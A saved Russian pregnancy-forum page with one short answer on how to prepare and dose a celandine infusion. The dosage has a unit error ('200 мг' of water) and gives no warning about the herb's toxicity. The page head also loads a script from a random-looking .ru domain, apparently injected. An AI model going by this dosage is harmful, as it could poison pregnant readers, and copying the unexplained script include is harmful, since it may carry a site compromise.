

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/494/kakaya_dozirovka_travyi_chistotel_ukazana_v_instruktsii_po_primeneniyu/
body_size: 9360
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Какая дозировка травы чистотел указана в инструкции по применению?</title>
        


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Какая дозировка травы чистотел указана в инструкции по применению?</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Марина</b><br><img src="//www.gravatar.com/avatar/4b5ad2632f82e899855b61c5e5ea260c?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text"></td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/zdorove/">Здоровье</a>&raquo;, опубликовано 2014-08-19</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Таиса, 2014-08-19 13:33:45:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Траву применяют для изготовления настоя в пропорции 5г чистотела на 200 мг воды. Такой настой принимают по 2/3 или половине стакана 2-3 раза в сутки. </p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/pahlava_turetskaya/">Пахлава турецкая</a></li>
                    <li><a href="/kak_prigotovit_vatrushki/">Как приготовить ватрушки</a></li>
                    <li><a href="/fruktovyiy_salat/">Фруктовый салат</a></li>
                    <li><a href="/borsch_ukrainskiy/">Борщ украинский</a></li>
                    <li><a href="/uha_iz_semgi/">Уха из семги</a></li>
                    <li><a href="/tsvetnaya_kapusta_retseptyi/">Цветная капуста рецепты</a></li>
                    <li><a href="/anisovaya_vodka/">Анисовая водка</a></li>
                    <li><a href="/schi_iz_kvashenoy_kapustyi/">Щи из квашеной капусты</a></li>
                    <li><a href="/smetannik/">Сметанник</a></li>
                    <li><a href="/tomatnyiy_sup/">Томатный суп</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/citramon-v-period-beremennosti/">Цитрамон в период беременности</a></li><li><a href="/deksametazon-pri-beremennosti/">Дексаметазон при беременности</a></li><li><a href="/mesyachnye-vo-vremya-beremennosti/">Месячные во время беременности</a></li><li><a href="/rasschitat-pol-rebenka/">Рассчитать пол ребенка</a></li><li><a href="/sup_iz_krapivyi/">Суп из крапивы</a></li><li><a href="/zapechennoe_file_ryibyi_v_duhovke/">Запеченное филе рыбы в духовке</a></li><li><a href="/myishinaya_lihoradka_simptomyi_i_lecheniye/">Мышиная лихорадка - симптомы и лечение</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
